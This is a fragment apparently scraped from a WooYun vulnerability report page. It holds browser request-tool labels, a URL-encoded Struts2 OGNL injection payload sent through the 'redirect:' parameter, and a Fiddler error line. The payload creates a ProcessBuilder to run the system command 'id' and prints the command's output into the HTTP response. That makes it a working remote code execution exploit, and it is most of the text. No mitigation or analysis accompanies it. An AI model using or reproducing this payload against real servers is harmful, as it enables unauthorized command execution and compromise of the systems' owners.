 Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]%20{'id'})),%23b
%3d%23a.start().getInputStream(),%23c%3dnew%20java.io.InputStreamReader%20(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[50000],%23d.read(%23e),%23matt%3d%20
%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println%20(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
[Fiddler] ReadResponse() failed: The server did not return a complete response for this request. Server returned 0 bytes.
www.wooyun.org